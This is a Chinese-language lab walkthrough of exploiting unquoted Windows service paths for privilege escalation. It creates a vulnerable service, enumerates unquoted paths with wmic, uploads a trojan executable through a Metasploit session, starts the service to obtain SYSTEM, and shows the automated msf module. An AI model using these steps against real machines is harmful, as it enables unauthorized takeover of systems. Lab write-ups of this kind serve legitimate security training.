末引l用的服务路径(UnquotedServicePath)漏洞曾被称为可信任的服务路径(Trusted ServicePath)，利用了Windows文件路径解析的特性。当服务启动时所执行文件的路径中包含空格且未包含在引号中时，就会导致该漏洞。
如果完整路径中包含空格且未包含在引号中，那么对于该路径中的每个空格，Windows会按照从左到右的顺序依次尝试寻找并执行与空格前的名字相匹配的程序。

环境设置
目标机器：windows service 2012 攻击机： kali
mkdir "C:Program File\admin Data\vuln Service"
sc create "vulns" binpath= "C:\Program File\admin Data\vuln Service\file.exe" start= auto


sublinacl.exe /service vulns /grant="Authenticated Users"=PTO


漏洞利用
创建会话
进入监听模块：use exploit/multi/handler
设置参数：

getuid
shell
chcp 65001

wmic service get name,displayname,pathname,startmode|findstr /i "Auto" | findstr /i /v "C:\windows\\" | findstr /i /v “””
上传木马：upload service.exe C/Program File/admin.exe

shell
chcp 65001
创建新的会话
进入监听模块：use exploit/multi/handler
设置参数：
在老会话（普通权限）中输入：sc start vulns (启动vulns服务)
新会话创建成功，system权限

msf自动化
挂起会话：backgroup
进入模块：use windows/local/unquoted_service_path
查看设置：show options
设置session
查看会话session -l
set session 3
运行：run

getuid
